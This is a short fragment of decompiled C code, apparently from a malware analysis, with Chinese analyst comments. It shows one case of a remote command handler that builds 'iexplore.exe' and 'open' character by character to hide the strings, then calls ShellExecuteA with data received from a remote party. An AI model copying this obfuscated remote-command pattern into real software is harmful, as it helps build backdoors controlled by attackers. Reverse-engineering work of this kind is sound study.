 case 0x14u:
File = 'i';
v57 = 'e';
v58 = 'x';
v59 = 'p';
v60 = 'l';
v61 = 'o';
v62 = 'r';
v63 = 'e';
v64 = '.';
v65 = 'e';
v66 = 'x';
v67 = 'e';
v68 = '\0';
Operation = 'o';
v110 = 'p';
v111 = 'e';
v112 = 'n';
v113 = '\0';
v7 = GetDesktopWindow(); // 检索桌面窗口句柄
ShellExecuteA(v7, &Operation, &File, recvie_data, '\0', 1);// 打开Iexplore.exe执行接收到的参数
break;